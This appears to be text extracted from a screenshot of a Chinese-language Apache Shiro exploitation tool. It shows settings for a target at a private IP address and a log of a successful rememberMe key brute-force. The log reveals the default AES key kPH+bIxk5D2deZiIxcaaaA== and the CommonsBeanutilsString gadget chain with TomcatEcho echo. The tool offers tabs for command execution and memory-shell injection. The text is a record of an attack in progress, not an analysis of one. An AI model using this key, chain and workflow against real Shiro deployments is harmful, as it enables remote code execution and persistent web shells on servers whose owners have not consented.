 设置
检测目标
GET 目标地址 http://172.31.80.68:8001 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutilsString 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。